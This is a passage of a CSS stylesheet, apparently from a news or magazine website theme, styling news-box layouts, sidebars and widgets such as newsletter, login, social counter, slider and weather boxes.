    margin-bottom: 0;

}

.nb1 .post-format-icon:before,

.nb2 .first-item .post-format-icon:before,

.nb3 .first-item .post-format-icon:before,

.nb4 .first-item .post-format-icon:before,

.nb5 .first-item .post-format-icon:before,

.nb6 .post-format-icon:before {

    content: "";

    font-family: 'brankic';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    width: 30px;

    height: 30px;

    line-height: 30px;

    background: rgba(0, 0, 0, 0.40);

    position: absolute;

    bottom: 0;

    left: 0;

    text-align: center;

    color: #fff;

    font-size: 28px;

}

.nb1 .format-audio .post-format-icon:before,

.nb2 .first-item.format-audio .post-format-icon:before,

.nb3 .first-item.format-audio .post-format-icon:before,

.nb4 .first-item.format-audio .post-format-icon:before,

.nb5 .first-item.format-audio .post-format-icon:before,

.nb6 .format-audio .post-format-icon:before,

.blog_posts .format-audio .post-format-icon:before {

    font-size: 19px;

    line-height: 33px;

}

.nb1 .format-standard .post-format-icon:before,

.nb2 .first-item.format-standard .post-format-icon:before,

.nb3 .first-item.format-standard .post-format-icon:before,

.nb4 .first-item.format-standard .post-format-icon:before .nb5 .first-item.format-standard .post-format-icon:before,

.nb6 .format-standard .post-format-icon:before,

.nb1 .format-image .post-format-icon:before,

.nb2 .first-item.format-image .post-format-icon:before,

.nb3 .first-item.format-image .post-format-icon:before,

.nb4 .first-item.format-image .post-format-icon:before,

.nb5 .first-item.format-image .post-format-icon:before,

.nb6 .format-image .post-format-icon:before,

.blog_posts .format-image .post-format-icon:before{

    font-size: 26px;

}

.nb1 .format-quote .post-format-icon:before,

.nb2 .first-item.format-quote .post-format-icon:before,

.nb3 .first-item.format-quote .post-format-icon:before,

.nb4 .first-item.format-quote .post-format-icon:before,

.nb5 .first-item.format-quote .post-format-icon:before,

.nb6 .format-quote .post-format-icon:before,

.nb1 .format-gallery .post-format-icon:before,

.nb2 .first-item.format-gallery .post-format-icon:before,

.nb3 .first-item.format-gallery .post-format-icon:before,

.nb4 .first-item.format-gallery .post-format-icon:before,

.nb5 .first-item.format-gallery .post-format-icon:before,

.nb6 .format-gallery .post-format-icon:before,

.blog_posts .format-gallery .post-format-icon:before,

.blog_posts .format-quote .post-format-icon:before {

    font-size: 20px;

}

ol.nb-tabbed-head {

    list-style: none;

    padding: 0;

    margin: 0;

    float: right;

}

ol.nb-tabbed-head li {

    float: left;

    height: 38px;

    border-left: 1px solid #dbdbdb;

    position: relative;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

ol.nb-tabbed-head li:hover {

    background: white;

}

ol.nb-tabbed-head li a {

    padding: 10px;

    outline: none;

}

ol.nb-tabbed-head li.active {

    font-weight: 400;

    background: white;

}

ol.nb-tabbed-head li:after,

ol.nb-tabbed-head li:before {

    top: 88%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    opacity: 0;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

ol.nb-tabbed-head li:hover:after,

ol.nb-tabbed-head li:hover:before {

    top: 100%;

    opacity: 1;

}

ol.nb-tabbed-head li.active:after,

ol.nb-tabbed-head li.active:before {

    content: "";

    top: 100%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    opacity: 1;

}

ol.nb-tabbed-head li:before,

ol.nb-tabbed-head li.active:before {

    border-color: rgba(240, 240, 240, 0);

    border-top-color: #e5e5e5;

    border-width: 6px;

    margin-left: -6px;

}

ol.nb-tabbed-head li:after,

ol.nb-tabbed-head li.active:after {

    border-color: rgba(255, 255, 255, 0);

    border-top-color: #ffffff;

    border-width: 4px;

    margin-left: -4px;

}

ol.nb-tabbed-head li.active a {

    color: #0083b9;

}

/*newsbox1*/



.nb1 ul {

    margin: -15px -15px;

    overflow: hidden;

}

.nb1 ul+.show-more {

    margin-top: 15px;

}

.cat-grid li{

    position: relative;

}

.cat-grid li,

.nb1 ul li {

    float: left;

    width: 50%;

    padding: 14px;

    border-width: 1px 1px 0 0;

    border-style: solid;

    border-color: #e4e4e4;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    box-sizing: border-box !important;    

}

.cat-grid li:nth-child(2n+1),

.nb1 ul li:nth-child(2n+1) {

    clear: left;

}

.nb5 ul li:nth-child(2n+1):before,

.nb3 ul li:nth-child(2n+1):before,

.cat-grid li:nth-child(2n+1):before {

    position: absolute;

    width: 100%;

    height: 1px;

    background: #e1e1e1;

    left: 100%;

    top: -1px;

    content: '';

    padding-right: 1px;

}

.nb1 ul li {

    padding-bottom: 200px;

    margin-bottom: -190px;

}



/* news list */

.news-list ul li {

    float:none;

    width: auto;

    padding-bottom:14px;

    margin-bottom: 0;

    border-width: 0px 0 1px 0;

}

.news-list ul li .entry-content {

    margin-bottom: 10px;

}

.news-list ul li .entry-content:last-child {

    margin-bottom: 0;

}

.news-list ul li .entry-meta {

    margin-top: 0;

}

.news-list ul li:last-child {

    border-bottom: none;

}

.cat-grid li:nth-child(2n+2),

.nb1 ul li:nth-child(2n+2) {

    border-right: 0;

}

.cat-grid li:first-child,

.cat-grid li:nth-child(2),

.nb1 ul li:first-child,

.nb1 ul li:nth-child(2) {

    border-top: 0;

}

.nb1 ul li .post-thumbnail img {

    margin-bottom: 15px;

}

.nb1 ul li h2 a,

.nb2 .first-item h2 a,

.nb3 .first-item h2 a,

.nb4 .first-item h2 a,

.nb5 .first-item h2 a,

.nb6 ul li h2 a {

    font-size: 19px;

    font-weight: 700 !important;

    color: #2d2d2d;

    line-height: 24px;

    display: block;

    margin-bottom: 9px;

}

.site-content .nb1 h2 {

    margin: 0;

}

.entry-meta i {

    font-size: 14px;

}

/*newsbox2*/



.nb2 {

    margin: -15px;

    overflow: hidden;

}

.nb2 .first-item,

.nb4 .first-item {

    width: 259px;

    float: left;

    padding: 14px;

}

.nb2 .first-item .entry-meta,

.nb4 .first-item .entry-meta {

    margin: 9px 0 5px;

}

.nb2 ul,

.nb4 ul {

    margin-left: 287px;

    border-left: 1px solid #e4e4e4;

    margin-bottom: -999px !important;

    padding-bottom: 999px;

}

.nb2 ul li {

    padding: 10px 15px !important;

}

.nb2 ul li,

.nb4 ul li {

    overflow: hidden;

    padding: 15px;

    border-bottom: 1px solid #e4e4e4;

}

.nb2 ul li:last-child,

.nb4 ul li:last-child {

    border-bottom: 0;

}

.nb2 ul li h2 a,

.nb5 ul li h2 a {

    font-size: 16px;

    font-weight: 300;

    color: #2d2d2d;

    line-height: 24px;

    display: block;

}

.nb2 ul li .entry-meta,

.nb5 ul li .entry-meta {

    margin-top: 3px;

}

.nb2 ul li.show-more {

    padding: 9px 0;

    text-align: center;

}

.nb2 ul li.show-more a {

    font-size: 15px;

    display: block;

}

.newb2.show-more {

    margin-top: 15px;

}

/*newsbox3*/



.nb3,

.nb4,

.nb5,

.nb6 {

    overflow: hidden;

    margin: -15px -15px 0;

}

.nb3 .first-item {

    float: left;

    width: 50%;

    padding: 14px;

    border-width: 0 1px 0px 0;

    border-style: solid;

    border-color: #e4e4e4;

    padding-bottom: 214px;

    margin-bottom: -200px;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    box-sizing: border-box !important;    

    

}

.nb3 .first-item:nth-child(2n+2) {

    border-right: 0;

}

.nb3 .first-item .post-thumbnail img {

    margin-bottom: 15px;

}

.nb3 ul li:nth-child(2n+1) {

    clear: left;

}

.nb3 ul li,

.nb5 ul li {

    width: 50%;

    float: left;

    padding: 14px;

    border-width: 1px 1px 0 0;

    border-style: solid;

    border-color: #e4e4e4;

    position: relative;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    box-sizing: border-box !important;    

}

.nb5 ul li:first-child,

.nb5 ul li:nth-child(2) {

    border-top: none;

}

.nb3 ul li:nth-child(2n+2),

.nb5 ul li:nth-child(2n+2) {

    border-right: none;

}

.nb3 ul li .post-thumbnail img {

    max-width: 80px;   

}

.nb3 ul li .post-thumbnail img,

.nb4 ul li .post-thumbnail img {

    float: left;

    margin-right: 15px;

    max-width:80px;

}

.nb3 ul li h2 a,

.nb4 ul li h2 a {

    display: block;

    font-size: 15px;

    font-weight: 300;

    color: #2d2d2d;

    margin-top: -3px;

    line-height: 18px;

}

.nb3 ul li .entry-meta,

.nb4 ul li .entry-meta {

    margin-top: 3px;

}

.nb3 ul li .entry-meta .brankic-icon-calendar,

.nb4 ul li .entry-meta .brankic-icon-calendar {

    font-size: 16px;

}



/*Newsbox4*/



.nb4 .first-item .post-thumbnail img {

    margin-bottom: 10px;

}

.nb4 .first-item .entry-meta {

    margin-bottom: 0;

}

/*newsbox5*/



.nb5 ul li {

    padding: 9px 14px;

    padding-bottom: 35px;

    margin-bottom: -25px;

}

.nb5 .first-item {

    padding: 14px;

    border-bottom: 1px solid #e4e4e4;

    overflow: hidden;

}

.nb5 .first-item h2 a {

    margin-bottom: 15px;

}

.nb5 .first-item .post-thumbnail img {

    float: left;

    margin-right: 15px;

}

.nb5 .first-item .entry-meta {

    margin-top: 11px;

}

.nb5 h2{

    margin: 0;

}

/*Newsbox6*/



.nb6 ul {

    overflow: hidden;

}

.nb6 ul li {

    float: left;

    width: 33.3%;

    padding: 15px 14px 11px 15px;

    border-width: 1px 1px 0 0;

    border-style: solid;

    border-color: #e4e4e4;

    padding-bottom: 215px;

    margin-bottom: -200px;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    box-sizing: border-box !important;    

    

}

.nb6 ul li:nth-child(3n+1) {

    clear: left;

}

.nb6 ul li:nth-child(3n+3) {

    border-right: 0;

}

.nb6 ul li:nth-child(-n+3) {

    border-top: 0;

}

.nb6 ul li .post-thumbnail img {

    margin-bottom: 10px;

}

/*newspics*/



.nip {

    margin: -15px;

    padding: 14px;

}

.nip .first-item {

    float: left;

    margin-right: 14px;

}

.nip .first-item img{

    height: 240px;

    width: 359px;

}

.nip ul {

    margin: -4px;

    margin-left: 371px;

}

.nip ul li {

    float: left;

    padding: 2px;

}

.nip ul li img{

    width: 85px;

    height: 57px;

}

.nip ul li:nth-child(2n+2) {

    margin-right: 0

}

.media-filter,

.secondary-sidebar {

    padding: 13px 14px 0;

    width: 170px;

    float: left;

    margin: 0 0 0 10px;

    background: white;

    border: 1px solid #e1e1e1;

    -webkit-box-shadow: 0 1px 0 #e5e5e5;

    box-shadow: 0 1px 0 #e5e5e5;

    margin-bottom: 20px;

}

.sidebar {

    padding: 13px 13px 0;

    width: 336px;

    float: right;

    background: white;

    border: 1px solid #e1e1e1;

    -webkit-box-shadow: 0 1px 0 #e5e5e5;

    box-shadow: 0 1px 0 #e5e5e5;

    margin-bottom: 20px;

}

/* ==========================================================================

   widgets

   ========================================================================== */

.widget-title h2:empty{

    background: #dbdbdb !important;

    border: none !important;

    height: 1px !important;

}

.secondary-sidebar .widget-title h2,

.sidebar .widget-title h2{

    padding: 0 15px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    height: 38px;

    line-height: 38px;

}

.widget-title h2 {

    font-size: 17px;

    font-weight: 700 !important;

    color: #2d2d2d;

}

.secondary-sidebar .widget-title{

    margin: 0 -15px 15px;

}

.sidebar .widget-title {

    margin: 0 -14px 13px;

}

.widget {

    margin-bottom: 15px;

}

.widget:first-child .widget-title {

    margin-top: -14px;

}

.widget:first-child .widget-title h2:empty{

    background: none !important;

}

/* newsletter */

.newsletter .nsd{

    margin: 0 0 10px;

}

.newsletter .nsf{

    width: 72%;

    float: left;

}

.sidebar .newsletter .nsf{

    width: 68%;

}

.newsletter .nsb{

    width: 28%;

    height: 40px;

    font-size: 14px;

}

.sidebar .newsletter .nsb{

    width: 22%;

    box-sizing: content-box;

}

.secondary-sidebar .newsletter .nsf{

    width: 100%;

    float: none;

    margin-bottom: 10px;

    }

.mom-newsletter .sf-loading {

    position: absolute;

    top: 11px;

    margin-left: -23px;

    z-index: 10;

    display: none;

 }

 .sidebar .mom-newsletter .sf-loading {

    left: 68%;

 }

 .footer .mom-newsletter .sf-loading {

    left: 65%;

    top: 10px;

 }



.secondary-sidebar .mom-newsletter .sf-loading {

    right: 5px;

 }



 .mom-newsletter form {

    position: relative;

 }

 .mom-newsletter .sf-loading img {

    opacity: 1;

 }

.secondary-sidebar .nsb{

    width: 50%;

}

/*post list widget*/



.secondary-sidebar .post-list {

    margin: -15px;

}

.secondary-sidebar .post-list li {

    overflow: hidden;

    padding: 14px;

    border-bottom: 1px solid #e5e5e5;

}

.secondary-sidebar .post-list li:last-child {

    border-bottom: 0;

}

.secondary-sidebar .post-list li img {

    margin: 0 auto 10px;

}

.sidebar .post-list li h2 {

    margin-top: -4px;

}

.sidebar .post-list li:first-child h2{

    margin-top: 0;

}

.sidebar .post-list li h2 a,

.secondary-sidebar .post-list li h2 a {

    display: block;

    font-size: 17px;

    font-weight: 300;

    color: #2d2d2d;

    line-height: 19px;

}

.secondary-sidebar .post-list li .entry-meta {

    overflow: hidden;

    color: #c6c6c6;

    margin: 3px 0 5px;

}

.secondary-sidebar .post-list li .comments-link,

.secondary-sidebar .post-list li .entry-meta i {

    display: none;

}

.secondary-sidebar .post-list li .read-more-link {

    font-size: 13px;

    color: #0083b9;

    float: left;

}

/*post list widget sidebar*/

.footer .post-list li .comments-link,

.footer .post-list li .read-more-link,

.sidebar .post-list li .read-more-link {

    display: none;

}

.sidebar .post-list {

    margin: -13px -13px 0;

}

.sidebar .post-list li {

    padding: 15px 15px 11px;

    border-bottom: 1px solid #e4e4e4;

    overflow: hidden;

}

.sidebar .post-list li:last-child {

    border-bottom: 0;

    padding-bottom: 0 !important;

}

.footer .post-list li img,

.sidebar .post-list li img {

    float: left;

    max-width: 80px;

    max-height: 54px;

    margin: 0 15px 4px 0;

}

.footer .post-list li:last-child img,

.sidebar .post-list li:last-child img{

    margin-bottom: 0;

}

.sidebar .post-list li .entry-meta {

    margin-top: 5px;

}

/*post list tab*/

.widget-tab .entry-meta time{

    margin-right: 17px;

}

.sidebar .widget-tab .post-list {

    margin: 0;

}

.secondary-sidebar .widget-tab .post-list{

    margin: 0;

}

.widget-tab .post-list li {

    overflow: hidden;

    padding: 15px 0 11px;

    border-bottom: 1px solid #e5e5e5;

}

.widget-tab .post-list li:first-child {

    padding-top: 0;

}

.widget-tab .post-list li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}

.widget-tab .post-list li img {

    float: left;

    margin-right: 15px;

}

.widget-tab .post-list li h2 a {

    display: block;

    font-size: 17px;

    color: #2d2d2d;

    font-weight: 300;

    line-height: 18px;

    margin-top: -3px;

}

.widget-tab .post-list li .entry-meta {

    font-weight: 300;

    font-size: 14px;

    margin-top: 5px;

    color: #c6c6c6;

}

.post-list .post-format-icon:before {

    font-size: 21px;

    color: #c6c6c6;

    position: relative;

    float: left;

    bottom: inherit;

    right: inherit;

    margin-right: 6px;

}

.post-list .format-video .post-format-icon:before {

    left: -2px;

    bottom: -3px;

    margin-right: 4px;

}

.post-list .format-audio .post-format-icon:before {

    font-size: 18px;

    margin: 7px 10px 0 0;

}

.post-list .format-image .post-format-icon:before {

    left: -2px;

    margin: 2px 4px 0 0;

}

.post-list .format-standard .post-format-icon:before {

    left: -4px;

    margin: 3px 2px 0 0;

}

/*reivew widget*/



.sidebar .post-list.review-widget li {

    padding: 15px 15px 10px;

}

.review-widget li .rev-title {

    color: #c6c6c6;

    font-size: 12px;

}

.review-widget li .entry-review {

    margin-top: 3px;

}

.review-widget li small {

    color: #2d2d2d;

    font-size: 12px;

    margin-left: 5px;

}

/* ads widgets */

.ads120 a{

    float: left;

    margin: 0 24px;

}

.ads120b a{

    margin: 24px;

    float: left;

}

.ads120x a{

    float: left;

    margin: 24px;

}

.ads125 a{

    float: left;

    margin: 21px;

}

.ads250,

.ads300,

.ads160{

    text-align: center;

}

.ads250 a img,

.ads300 a img,

.ads160 a img{

    display: inline-block;

}

.ads300x a img{

    margin: 18px;

}

.ads160 a:nth-child(2n+2){

    margin-left: 9px;

}

/*Tags*/

.tagcloud{

    margin:-2px 0;

}

.tagcloud a {

    display: inline-block;

    padding: 4px 9px;

    background: #f9f9f9;

    border: 1px solid #e5e5e5;

    color: #a3a3a3;

    font-weight: 300;

    font-size: 13px !important;

    margin: 2px 0;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

.tagcloud a:hover {

    border: 1px solid #0083b9;

    color: #0083b9;

}

footer.footer .tagcloud a{

    background: #444444;

    color: #b0b0b0;

    border-color: #1a1a1a;

}

footer.footer .tagcloud a:hover{

    color: #d4d4d4;

}

/*Social counter*/



.sidebar .social-counter {

    overflow: hidden;

    text-transform: uppercase;

}

.sidebar .social-counter li {

    float: left;

    width: 81px;

    text-align: center;

    margin: 10px 4px 0 0;

    color: #262626;

    font-size: 11pt;

    font-weight: 300;

}

.sidebar .social-counter li:hover .sc-header{

    border-color: #b4b4b4;  

    -webkit-transition: all ease-in-out 0.1s;

    -moz-transition: all ease-in-out 0.1s;

    -o-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

.sidebar .social-counter li:nth-child(-n+4) {

    margin-top: 0;

}

.sidebar .social-counter li:nth-child(4n+4) {

    margin-right: 0;

}

.sidebar .social-counter li .sc-header {

    border: 1px solid #e1e1e1;

    border-bottom: none;

}

.sidebar .social-counter li a{

    display: block;

    padding: 10px 0 6px;

    color: #262626;

}

.sidebar .social-counter li .sc-header i {

    display: block;

    line-height: 1;

}

.sidebar .social-counter li small {

    font-size: 78%;

}

.sidebar .social-counter li .sc-footer {

    background: #8b8b8b;

    color: white;

    font-size: 14px;

    font-weight: 300;

    padding: 8px 0;

}

.sidebar .social-counter li.sc-twitter i {

    color: #00baff;

    font-size: 22px;

    margin-bottom: 3px;

}

.sidebar .social-counter li.sc-facebook i {

    color: #44619d;

    font-size: 22px;

    padding: 1px 0 2px;

}

.sidebar .social-counter li.sc-rss i {

    color: #ff7e00;

    font-size: 25px;

}

.sidebar .social-counter li.sc-google i {

    color: #e71414;

    font-size: 23px;

    padding: 1px 0;

}

.sidebar .social-counter li.sc-youtube i {

    color: #c30000;

    font-size: 25px;

}

.sidebar .social-counter li.sc-vimeo i {

    color: #44bbff;

    font-size: 23px;

    padding: 1px 0;

}

.sidebar .social-counter li.sc-dribble i {

    color: #ca376f;

    font-size: 25px;

    padding: 0 0 1px;

    margin-bottom: -1px;

}

.sidebar .social-counter li.sc-soundcloude i {

    color: #ff681e;

    font-size: 28px;

    padding: 1px 0;

    margin-top: -5px;

}

.sidebar .social-counter li.sc-instgram i{

    color: #95624F;

    font-size: 23px;

    padding: 1px 0;

}

.sidebar .social-counter li.sc-behance i{

    color: #2F9AD2;

    font-size: 23px;

    padding: 1px 0;

}

.sidebar .social-counter li.sc-pin i{

    color: #C21F25;

    font-size: 25px;

}

.sidebar .social-counter li.sc-delicious i{

    color: #0B79E5;

    font-size: 23px;

    padding: 1px 0;

}

/*tabbed widget*/

.widget .main_tabs{

    border: none;

    margin: 0;

}

ul.widget-tabbed-header {

    height: 39px;

    line-height: 38px;

    position: relative;

    bottom: -1px;

}

ul.widget-tabbed-header li {

    background: #e9e9e9;

    border-width: 1px 1px 1px 0;

    border-style: solid;

    border-color: #dbdbdb;

    float: left;

}

ul.widget-tabbed-header li:first-child {

    border-left: 1px solid #dbdbdb;

}

ul.widget-tabbed-header li a {

    padding: 0 15px;

    font-size: 13px;

    color: #2d2d2d;

    text-transform: uppercase;

    display: block;

}

ul.widget-tabbed-header li a:hover,

ul.widget-tabbed-header li a.current,

ul.widget-tabbed-header li a.selected {

    color: #0083b9;

    background: white;

    position: relative;

}

ul.widget-tabbed-header li a:hover:after,

ul.widget-tabbed-header li a:hover:before,

ul.widget-tabbed-header li a.current:after,

ul.widget-tabbed-header li a.current:before,

ul.widget-tabbed-header li a.selected:not(.loading):after,

ul.widget-tabbed-header li a.selected:not(.loading):before {

    content: "";

    top: 100%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

}

ul.widget-tabbed-header li a:hover:after,

ul.widget-tabbed-header li a.current:after,

ul.widget-tabbed-header li a.selected:not(.loading):after {

    border-color: rgba(255, 255, 255, 0);

    border-top-color: #ffffff;

    border-width: 4px;

    margin-left: -4px;

}

ul.widget-tabbed-header li a:hover:before,

ul.widget-tabbed-header li a.current:before,

ul.widget-tabbed-header li a.selected:not(.loading):before {

    border-color: rgba(240, 240, 240, 0);

    border-top-color: #e5e5e5;

    border-width: 6px;

    margin-left: -6px;

}

.widget-tabbed-body {

    clear: both;

    overflow: hidden;

    border: 1px solid #dbdbdb;

    padding: 20px 14px 14px;

    margin-top: -1px;

}

.widget-tabbed-body .widget-tab{

    display: none;

}

/*facebook like box*/



.widget .facebook-widget {

    border: 1px solid #e7e7e7;

}

/*Latest commetns widget*/



ul.latest-comment-list {

    margin: -13px;

}

ul.latest-comment-list li {

    overflow: hidden;

    padding: 15px;

    border-bottom: 1px solid #e1e1e1;

}

ul.latest-comment-list li:last-child {

    border-bottom: none;

}

ul.latest-comment-list li img {

    float: left;

    margin-right: 15px;

}

ul.latest-comment-list li cite {

    color: #2d2d2d;

    font-size: 17px;

    font-style: normal;

    font-weight: 300;

    margin-right: 5px;

    display: block;

    float: left;

}

ul.latest-comment-list li time {

    display: block;

    color: #c6c6c6;

    font-size: 15px;

}

ul.latest-comment-list li span {

    display: inline-block;

    margin: 5px 0 7px;

}

ul.latest-comment-list li span a {

    color: #c6c6c6;

}

ul.latest-comment-list li p {

    margin: 0 0 0 85px;

}

.secondary-sidebar ul.latest-comment-list li p{

    margin: 0;

}

/*login widget*/

h2.welcome-text {

    font-size: 15px;

    margin-bottom: 10px;

}

.user-login-links li{

    background: #999999;

    display: inline-block;

    margin-right: 6px;

}

.secondary-sidebar .user-login-links li{

    margin-bottom: 5px;

}

.user-login-links li a{

    padding: 7px 11px;

    color: #f2f2f2;

    display: block;

}

.user-login-links li:hover{

    background: #61a2c6;

}

.user-login-links li a:hover{

    color: white;

}

.user-login-links li i{

    font-size: 17px;

    margin-right: 5px;

    position: relative;

    top: 3px;

}

.login_widget #user-login{

    overflow: hidden;

}

.login_widget .author-avatar img{

    float: left;

    margin-right: 15px;

}

.secondary-sidebar .login_widget .author-avatar img{

    margin-bottom: 15px;

}

.login-widget form .login-input-wrap {

    float: left;

    width: 165px;

}

.login-widget input[type="text"],

.login-widget input[type="password"] {

    background: #fafafa;

    color: #c6c6c6;

    border-width: 1px 1px 1px 0;

    border-style: solid;

    border-color: #e7e7e7;

    font-size: 15px;

    font-weight: 300;

    font-style: normal;

    padding: 0 10px;

    height: 38px;

    outline: none;

    float: right;

    width: 102px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    margin-bottom: 7px;

    box-sizing: content-box;

}

.login-widget span {

    background: #e9e9e9;

    color: #a1a1a1;

    font-size: 17px;

    border: 1px solid #dbdbdb;

    text-align: center;

    float: left;

    width: 40px;

    height: 38px;

    line-height: 40px;

}

.login-pwd-wrap span {

    font-size: 52px;

    position: relative;

}

.login-pwd-wrap span:before {

    position: absolute;

    content: '*';

    width: 100%;

    height: 100%;

    left: 0;

    top: 9px;

}

.login-widget .login-user-wrap {

    float: left;

    margin-right: 6px;

}

.login-widget .login-button {

    width: 76px;

    height: 35px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    color: #4b4b4b;

    font-size: 15px;

    font-weight: 700 !important;

    margin-right: 5px;

    padding: 0;

    box-sizing: content-box;

}

.login-widget .login-button:hover{

    background: #E4E4E4;

}

.login-widget input.rememberme {

    position: relative;

    outline: none;

    margin-right: 2px;

    -moz-appearance: none;

    -webkit-appearance:none;

    -o-appearance: none;

    width: 10px;

    height: 10px;

}

.login-widget input.rememberme:before {

    position: relative;

    display: block;

    content: "";

    top: -2px;

    left: -2px;

    width: 13px;

    height: 13px;

    background: #f9f9f9;

    border: 1px solid #e5e5e5;

}

.login-widget input.rememberme:hover:before {

    border: 1px solid #9a9a9a;

}

.login-widget input[type="checkbox"].rememberme:checked:after {

    position: absolute;

    font-family: 'enotype';

    content: "\e677";

    top: -1px;

    left: -1px;

    color: #9a9a9a;

}

ul.login-links li a,

.login-widget label {

    font-size: 14px;

    color: #9a9a9a;

    font-weight: 300;

}

ul.login-links {

    margin-top: 15px;

}

ul.login-links li:before {

    content: "";

    position: relative;

    width: 5px;

    height: 5px;

    left: 0;

    bottom: 2px;

    background: #a1a1a1;

    display: inline-block;

    margin-right: 5px;

}

/*news picture widget*/

.news-pics-widget li {

    float: left;

    margin: 4px 4px 0 0;

}

.news-pics-widget li img{

    width: 81px;

    height: 55px;

}

.news-pics-widget li:nth-child(-n+4) {

    margin-top: 0;

}

.news-pics-widget li:nth-child(4n+4) {

    margin-right: 0;

}

.secondary-sidebar .news-pics-widget li:nth-child(-n+4) {

    margin-top: 4px;

}

.postformat-gallery {

    direction: ltr;

}

.postformat-gallery,

.slider-widget {

    position: relative;

}

.postformat-gallery-item {

    display:none;

}

.owl-item .postformat-gallery-item {

    display:block;

}

.slider-widget .slider-widget-wrap .slider-widget-item img,

.slider-widget .slider-widget-wrap {

    width: 333px;

    height: 227px;

}

.slider-widget .slider-widget-wrap .slider-widget-item {

    display: none;

}

.slider-widget .slider-widget-wrap .owl-item .slider-widget-item {

    display: block;

}

.slider-widget .slider-widget-title {

    position: absolute;

    background: rgba(0, 0, 0, 0.4);

    bottom: 0;

    padding: 18px 11px;

    width: 100%;

    box-sizing: border-box !important;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

}

.slider-widget .slider-widget-title h2 a {

    color: white;

    font-size: 18px;

    font-weight: 300;

}

.postformat-gallery .postformat-gallery-nav,

.slider-widget .slider-widget-nav,

.cat-slider .slider-widget-nav {

    position: absolute;

    top: 0;

    left: 0;

    z-index: 99;

}

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev,

.cat-slider .slider-widget-nav .slider-widget-next,

.cat-slider .slider-widget-nav .slider-widget-prev,

.slider-widget .slider-widget-nav .slider-widget-next,

.slider-widget .slider-widget-nav .slider-widget-prev {

    background: rgba(0, 0, 0, 0.4);

    width: 30px;

    height: 30px;

    line-height: 30px;

    text-align: center;

    display: inline-block;

    color: #D8D8D8;

    font-size: 16px;

    float: left;

}

.cat-slider .slider-widget-nav .slider-widget-next,

.cat-slider .slider-widget-nav .slider-widget-prev{

    line-height: 30px;

}

.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-next, 

.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-prev{

    font-size: 14px;

    height: 25px;

    line-height: 24px;

    width: 25px;

}

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next:hover,

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev:hover,

.cat-slider .slider-widget-nav .slider-widget-next:hover,

.cat-slider .slider-widget-nav .slider-widget-prev:hover,

.slider-widget .slider-widget-nav .slider-widget-next:hover,

.slider-widget .slider-widget-nav .slider-widget-prev:hover {

    color: white;

}

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,

.slider-widget .slider-widget-nav .slider-widget-next,

.cat-slider .slider-widget-nav .slider-widget-next {

    margin-left: 1px;

}

.secondary-sidebar .slider-widget .slider-widget-wrap,

.secondary-sidebar .slider-widget .slider-widget-wrap img {

    width: 172px;

    height: 118px;

}

.secondary-sidebar .slider-widget .slider-widget-title {

    padding: 6px 11px;

    text-align: center;

    width: 100%;

    box-sizing: border-box;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

}

.secondary-sidebar .slider-widget .slider-widget-wrap h2 a {

    line-height: 10px;

    font-size: 14px;

}

/*banner 160 widget*/



.banner160 {

    text-align: center;

    padding: 5px 0;

}

.banner160 img {

    display: inherit;

}

/*banner 125 widget*/



.secondary-sidebar .ads125 {

    text-align: center;

}

.secondary-sidebar .ads125 a img {

    display: inherit;

}



/*weather widget*/



.weather-widget {

    margin: -13px -13px -15px;

}

.first-weather {

    background: white;

    overflow: hidden;

    padding: 14px;

    border-bottom: 1px solid #e5e5e5;

}

.first-weather .weather-data,

.first-weather .weather-result {

    width: 50%;

    float: left;

}

.first-weather .weather-data {

    margin-top: 5px;

}

.first-weather h2 {

    color: #2d2d2d;

    font-size: 30px;

    font-weight: 700 !important;

    padding-bottom: 14px;

    border-bottom: 1px solid #e9e9e9;

}

.first-weather time.weather-date {

    display: block;

    margin-top: 10px;

    color: #cccccc;

    font-size: 15px;

}

.first-weather time.weather-date span {

    margin-right: 14px;

}

.first-weather .weather-result {

    width: 42%;

    border-left: 1px solid #e9e9e9;

    line-height: 65px;

    padding-left: 24px;

}

.first-weather .weather-result span {

    color: #2d2d2d;

    font-size: 36px;

    font-weight: 700 !important;

}

.first-weather .weather-icon {

    position: relative;

    width: 54px;

    height: 61px;

    float: left;

    left: -12px;

    margin-right: 10px;

    font-size: 14px;

}

.weather-icon i {

    font-style: normal;

}

.first-weather .weather-icon .basecloud:before {

    font-size: 5.5em;

}

.first-weather .weather-icon i.icon-frosty:before {

    font-size: 87%;

    left: 2px;

    top: -3px;

}

.first-weather .weather-icon i.icon-sunny::after {

    font-size: 89%;

    top: -1px;

    left: 2px;

}

.w-item-wrap {

    background: #f9f9f9;

}

